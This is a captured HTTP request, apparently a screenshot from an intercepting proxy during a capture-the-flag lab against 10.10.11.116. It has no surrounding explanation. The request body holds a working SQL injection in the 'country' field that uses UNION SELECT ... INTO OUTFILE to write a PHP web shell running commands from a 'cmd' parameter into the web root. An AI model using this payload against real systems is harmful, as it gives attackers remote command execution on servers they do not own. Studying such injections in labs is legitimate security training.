 http://10.10.11.116
Drop
Forward
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefo
x/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 30
9 Origin: http://10.10.11.116
10 Connection: keep-alive
11 Referer: http://10.10.11.116/
12 Cookie: user=373c352792a94257155056b9ace97b13
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 username=bsabfs&country=Brazil' union select "<?php system($_GET['cmd']);?
>" into outfile "/var/www/html/malicious.php"-- -
{}